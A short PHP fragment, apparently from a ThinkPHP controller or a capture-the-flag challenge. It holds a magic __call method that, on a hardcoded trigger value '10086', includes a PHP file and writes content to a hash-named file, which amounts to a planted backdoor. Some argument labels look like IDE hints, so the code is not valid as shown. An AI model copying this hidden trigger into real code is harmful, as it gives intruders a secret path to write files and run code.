 public function __call($name, $arguments)
{
$a = time();
if ($arguments[0]['time']==='10086'){
$this->countTxtFiles( directory: "./app/controller/user/think/");
include('./app/controller/user/think/hinthinthinthinthinthinthint.php');
file_put_contents( filename: './app/controller/user/think/'.md5($a),$content);
}
}
}